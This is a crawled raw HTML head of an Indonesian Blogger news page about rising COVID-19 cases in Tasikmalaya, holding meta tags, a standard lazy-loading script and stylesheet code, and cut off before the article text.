

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html
body_size: 207539
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Penderita Positif Covid-19 Kota Tasik Malah Bertambah' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/5749501365739522126/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w400-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' rel='image_src'/>
<title>Penderita Positif Covid-19 Kota Tasik Malah Bertambah - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Penderita Positif Covid-19 Kota Tasik Malah Bertambah, Tasikplus: Penderita Positif Covid-19 Kota Tasik Malah Bertambah, Tasikplus' name='keywords'/>
<meta content='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' property='og:url'/>
<meta content='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w1200-h675-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w1200-h675-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' property='twitter:image'/>
<meta content='  Yang dinanti benar-benar pada kondisi normal lagi. Tapi tak bisa dipungkiri, dalam kenyataan belum pulih benar. Angka penderita terserang ...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Penderita Positif Covid-19 Kota Tasik Malah Bertambah","url":"https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
